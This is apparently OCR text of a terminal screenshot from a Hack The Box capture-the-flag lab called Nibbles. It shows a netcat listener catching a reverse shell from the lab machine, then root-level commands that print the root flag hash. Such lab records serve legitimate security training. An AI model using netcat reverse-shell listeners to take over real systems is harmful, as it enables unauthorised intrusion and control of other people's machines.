 VPN NOTES HACKING SERVER root@azil: ~/HTB_CTF/Nibbles
┌──(root㉿azil)-[~/HTB_CTF/Nibbles]
└─# nc -lnvp 6666
listening on [any] 6666 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.75] 34916
root@Nibbles:/home/nibbler# whoami
whoami
root
root@Nibbles:/home/nibbler# ls
ls
personal
personal.zip
user.txt
root@Nibbles:/home/nibbler# cd /root
cd /root
root@Nibbles:~# cat root.txt
cat root.txt
37c58c6eb685a5df5f132bd23126e413
root@Nibbles:~#